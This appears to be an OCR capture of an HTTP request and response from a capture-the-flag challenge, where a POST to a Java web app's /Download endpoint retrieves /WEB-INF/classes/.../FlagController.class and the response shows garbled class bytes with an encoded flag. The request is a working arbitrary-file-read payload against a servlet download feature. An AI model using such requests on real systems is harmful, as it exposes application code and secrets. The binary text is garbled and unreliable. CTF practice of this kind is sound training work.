 POST /Download HTTP/1.1
Host: 3c7b7a59-7ca4-4358-bc1b-f8174929df67.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Origin: http://3c7b7a59-7ca4-4358-bc1b-f8174929df67.node5.buuoj.cn:81
Connection: keep-alive
Referer:
http://3c7b7a59-7ca4-4358-bc1b-f8174929df67.node5.buuoj.cn:81/Download?filena
me=help.docx
Cookie: JSESSIONID=FB10392907AED5492E9E8BD309A4E295
Upgrade-Insecure-Requests: 1
Priority: u=0, i
filename=%2FWEB-INF%2Fclasses%2Fcom%2Fwm%2Fctf%2FFlagController.class
1 HTTP/1.1 200
2 Server: openresty
3 Date: Mon, 10 Feb 2025 16:04:21 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: keep-alive
7 Content-Disposition:
attachment;filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
8 Cache-Control: no-cache
9
10 Êþº¾4+
11
12
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/servlet/htt
p/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
13 Exceptions#$
14 SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/annotat
ion/WebServlet;nameFlagController<ZmxhZ3s0YWQzMjJhYy1kY2ZmLTQwZWQtOThlYi1kMTN
jMTc3ZjJmYTJ9Cg==
15 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet/ServletExceptionjava/io/
IOException&javax/servlet/http/HttpServletResponse
getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lang/String;)V
!
16 '*·*µ±
17
请求查询参数
请求主体参数
请求cookies
请求头
响应头